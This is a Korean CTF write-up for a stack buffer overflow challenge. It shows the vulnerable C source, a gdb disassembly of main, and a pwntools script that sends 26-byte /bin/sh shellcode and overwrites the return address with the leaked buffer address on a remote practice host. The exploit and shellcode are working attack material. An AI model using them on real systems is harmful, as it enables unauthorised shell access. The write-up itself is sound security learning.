📒 Description

보호기법들은 적용되어있지 않은 것을 확인할 수 있다.
📒 C code
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
int main(int argc, char *argv[]) {
char buf[0x80];
initialize();
printf("buf = (%p)\n", buf);
scanf("%141s", buf);
return 0;
}분석을 해보자. 먼저 buf의 주소를 알려주고 있다. stack을 따로 leak할 필요는 없을 것 같다.
이후 141바이트를 받으므로 BOF가 발생하게 된다. (0x80은 128이다.)
만약 buf와 SFP 사이에 dummy가 크지 않다면 RET를 buf로 덮을 수 있겠다.
스택에 실행권한이 있으므로 buf에 shellcode를 넣으면 문제가 풀리게 될 것 같다.
📒 Debugging
dummy를 확인해보자.
gdb-peda$ disas main
Dump of assembler code for function main:
0x080485d9 <+0>: push ebp
0x080485da <+1>: mov ebp,esp
0x080485dc <+3>: add esp,0xffffff80
0x080485df <+6>: call 0x8048592 <initialize>
0x080485e4 <+11>: lea eax,[ebp-0x80]
0x080485e7 <+14>: push eax
0x080485e8 <+15>: push 0x8048699
0x080485ed <+20>: call 0x80483f0 <printf@plt>
0x080485f2 <+25>: add esp,0x8
0x080485f5 <+28>: lea eax,[ebp-0x80]
0x080485f8 <+31>: push eax
0x080485f9 <+32>: push 0x80486a5
0x080485fe <+37>: call 0x8048460 <__isoc99_scanf@plt>
0x08048603 <+42>: add esp,0x8
0x08048606 <+45>: mov eax,0x0
0x0804860b <+50>: leave
0x0804860c <+51>: ret
End of assembler dump.scanf를 받을 때 [ebp-0x80]을 eax에 넣고 push하는 점으로 보아 dummy는 없음이 확인된다.
📒 Exploit
shellcode는 26byte이다.
exploit.py
from pwn import *
shellcode = '\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80' #26byte
p = remote('host3.dreamhack.games', 15331)
p.recvuntil('buf = (')
buf_addr = int(p.recvline()[:-2], 16)
payload = shellcode + 'A' * (132-26) + p32(buf_addr)
p.send(payload)
p.interactive()
해결된다.